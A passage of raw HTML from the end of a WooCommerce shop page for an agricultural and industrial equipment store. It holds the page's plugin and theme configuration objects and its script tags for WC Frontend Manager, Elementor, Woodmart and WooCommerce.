'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose  ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/machineghar.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"5f9882bb36"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.4" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/machineghar.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop - Buy Agriculture Machines, Industrial Equipment &amp; Tools","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/machineghar.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop - Buy Agriculture Machines, Industrial Equipment &amp; Tools","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_756b15fb9ba6ea7748ceec9827a7a0bb","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/machineghar.com\/cart\/","ajaxurl":"https:\/\/machineghar.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/machineghar.com\/","shop_url":"https:\/\/machineghar.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5e35d5dec82bb0619e743cb7af858d98","fragment_name":"wc_fragments_5e35d5dec82bb0619e743cb7af858d98","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"no","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-wcfm-fm-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-quantity-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-my-account-dropdown-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-bottom-toolbar-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/machineghar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'202496869',post:'0',tz:'5.5',srv:'machineghar.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "202496869", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e35d5dec82bb0619e743cb7af858d98","fragment_name":"wc_fragments_5e35d5dec82bb0619e743cb7af858d98","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.2" id="wc-price-slider-js"></script>
